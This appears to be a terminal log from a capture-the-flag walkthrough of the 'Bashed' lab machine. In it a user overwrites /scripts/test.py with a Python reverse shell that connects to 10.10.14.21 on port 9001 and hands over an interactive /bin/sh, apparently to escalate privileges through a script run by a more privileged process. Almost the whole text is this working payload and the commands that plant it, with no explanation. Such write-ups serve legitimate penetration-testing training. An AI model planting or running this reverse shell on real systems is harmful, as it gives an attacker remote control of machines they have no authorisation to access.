 scriptmanager@bashed:/scripts$ ls -la test.py
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec  4  2017 test.py
scriptmanager@bashed:/scripts$ echo 'import socket,subprocess,os' > /scripts/test.py
scriptmanager@bashed:/scripts$ echo 's=socket.socket(socket.AF_INET, socket.SOCK_STREAM)' >> /scripts/test.py
scriptmanager@bashed:/scripts$ echo 's.connect(("10.10.14.21", 9001))' >> /scripts/test.py
scriptmanager@bashed:/scripts$ echo 'os.dup2(s.fileno(),0)' >> /scripts/test.py
scriptmanager@bashed:/scripts$ echo 'os.dup2(s.fileno(),1)' >> /scripts/test.py
scriptmanager@bashed:/scripts$ echo 'os.dup2(s.fileno(),2)' >> /scripts/test.py
scriptmanager@bashed:/scripts$ echo 'p=subprocess.call(["/bin/sh", "-i"])' >> /scripts/test.py
scriptmanager@bashed:/scripts$ cat test.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.10.14.21", 9001))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh", "-i"])